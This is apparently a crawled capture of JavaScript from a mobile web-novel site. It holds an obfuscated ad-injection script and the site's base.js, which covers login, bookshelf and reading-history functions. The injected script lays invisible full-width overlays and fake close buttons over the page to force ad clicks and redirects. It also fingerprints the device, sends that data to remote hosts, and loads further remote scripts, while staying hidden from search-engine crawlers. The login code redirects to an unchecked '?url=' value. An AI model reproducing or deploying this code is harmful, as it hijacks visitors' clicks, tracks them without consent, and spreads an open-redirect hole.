Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@0}s=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}0p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}0p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var cymsysmz_is_ws = cymsysmz_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://m.yiqushuwu.info/Public/base.js
body_size: 2904
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//顶部登录框判断是否登录
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_mybookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">阅读记录</a>" + t + "<\/div>";
	}
}
function show_mybookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l n(a,b,c){b=1.o(b).2();6 d=1.3.4.5(b.8(0,9));6 e=1.3.4.5(b.8(9));m(c){f 1.g.q(a,e,{h:d,i:1.j.k}).2(1.3.4)}f 1.g.p(a,e,{h:d,7:1.7.r,i:1.j.k}).2()}',28,28,'|CryptoJS|toString|enc|Utf8|parse|var|mode|substring|16||||||return|AES|iv|padding|pad|Pkcs7|function|if|secret|MD5|encrypt|decrypt|CBC'.split('|'),0,{}))

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function mybookcaseurl(){
	window.location.href = "/mybookcase/";
}
function mybookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/mybookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/mybookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>已加入书签！</font>";
	}
}

function shujia(aid){
	doAjax("/mybookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>已加入书架！</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="阅读：'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----您还没开始阅读呢！-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}

function time_range(beginTime, endTime) {
    var strb = beginTime.split(":");
    if (strb.length != 2) {
        return false;
    }

    var stre = endTime.split(":");
    if (stre.length != 2) {
        return false;
    }

    var b = new Date();
    var e = new Date();
    var n = new Date();

    b.setHours(strb[0]);
    b.setMinutes(strb[1]);
    e.setHours(stre[0]);
    e.setMinutes(stre[1]);

    if (n.getTime() - b.getTime() > 0 && n.getTime() - e.getTime() < 0) {
        return true;
    } else {
        return false;
    }
}

if (time_range('06:00', '19:20')){
    var _url = window.location.href;
    //window.location.href = _url.replace('pm.bl-novel.com', 'blnovel.in');
}
function yzw_tool_1(){
} 
function yzw_tool_2(){

} 
function yzw_tool_3(){

}
function yzw_tool_4(){

}